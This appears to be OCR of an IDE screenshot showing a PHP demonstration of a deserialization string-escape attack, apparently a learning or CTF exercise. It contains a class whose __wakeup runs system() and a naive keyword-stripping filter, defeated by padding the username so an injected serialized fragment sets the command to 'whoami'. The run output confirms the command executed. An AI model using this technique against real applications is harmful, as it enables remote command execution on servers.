 unseralize_escape ~/PhpstormProjects/unseralize_escape
example.php
test.php
External Libraries
Scratches and Consoles
3 function waf($strings){
4 return preg_replace( pattern: '/php|flag|system|other_dangerous_functions/i', replacement: '
5 }
6
7 class Example{
8 public $username='';
9 public $cmd = 'date';
10 public function __wakeup(){
11 system($this->cmd);
12 }
13 }
14
15 $A=new Example();
16 $A->username='flagflagflagflagphpphpphp';
17 $A->cmd='";s:0:"";s:3:"cmd";s:6:"whoami";}';
18 $str = serialize($A);
19 print_r($str);
20 echo "\n";
Run: example
/opt/homebrew/Cellar/php@7.4/7.4.28_1/bin/php /Users/spencer/PhpstormProjects/unseralize_escape/example.php
O:7:"Example":2:{s:8:"username";s:25:"flagflagflagflagphpphpphp";s:3:"cmd";s:33:"";s:0:"";s:3:"cmd";s:6:"whoami";}";}
O:7:"Example":2:{s:8:"username";s:25:"";s:3:"cmd";s:33:"";s:0:"";s:3:"cmd";s:6:"whoami";}";}
spencer
Process finished with exit code 0